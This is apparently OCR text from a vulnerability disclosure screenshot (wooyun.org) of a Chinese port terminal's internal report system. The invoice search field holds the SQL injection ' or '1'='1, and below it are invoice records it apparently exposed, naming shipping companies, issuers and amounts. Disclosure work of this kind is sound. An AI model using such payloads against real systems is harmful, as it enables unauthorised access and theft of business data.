 舟山甬舟集装箱码头有限公
宁波港股份有限公司 舟山
yzct.nbport.com.cn/report/index.htm
预录入信息查询
综合查询
月吞吐量查询
分箱主箱量统计
进出口温控箱统计
进出口超限箱统计
作业情况统计
营运操作部周报
营运操作部月报
卡口进提箱报表
设备作业时间
已作业完毕的船舶列表
昼夜计划船舶列表
商务财务
托收费用查询
集团收入月度报表
公司收入月度报表
集团收入统计(费目)
港建费舱单
发票签收单
商务营收报表
单证营收报表
发票清单
发票信息查询
记账凭证详细查询
货方费用报表
驳船相关费用月度报表
月度驳船上下港
达飞乍浦箱统计
退关箱上下港(以内贸、重箱为
退关箱上下港(有退关预约)
一卡通金额报表
导出
admin 第 1 条，共 3 条
输入发票号: ' or '1'='1 查 询
发票信息
发票号: 00855863 开票日期: 2014-11-18 14:59:13
开票人: RENJ 付费单位: 宁波远洋运输有限公司
发票总额: 6225
发票号: 00855863 开票日期: 2014-11-18 14:59:13
开票人: RENJ 付费单位: 宁波远洋运输有限公司
发票总额: 6225
发票号: 00902375 开票日期: 2014-11-20 09:28:25
开票人: RENJ 付费单位: 美国总统轮船有限公司
发票总额: 450
发票号: 00902375 开票日期: 2014-11-20 09:28:25
开票人: RENJ 付费单位: 美国总统轮船有限公司
发票总额: 450
发票号: 00909990 开票日期: 2014-11-19 12:53:14
开票人: LANGJJ 付费单位: CMA CGM S.A.
发票总额: 5250
发票号: 00909993 开票日期: 2014-11-19 13:06:48
开票人: LANGJJ 付费单位: 马士基航运有限公司
发票总额: 9240
发票号: 00909993 开票日期: 2014-11-19 13:06:48
开票人: LANGJJ 付费单位: 马士基航运有限公司
发票总额: 9240
发票号: 00909993 开票日期: 2014-11-19 13:06:48
开票人: LANGJJ 付费单位: 马士基航运有限公司
发票总额: 9240
发票号: 00909994 开票日期: 2014-11-19 13:11:31
开票人: LANGJJ 付费单位: 马士基航运有限公司
发票总额: 111326.72
发票号: 00909994 开票日期: 2014-11-19 13:11:31
开票人: LANGJJ 付费单位: 马士基航运有限公司
发票总额: 111326.72
www.wooyun.org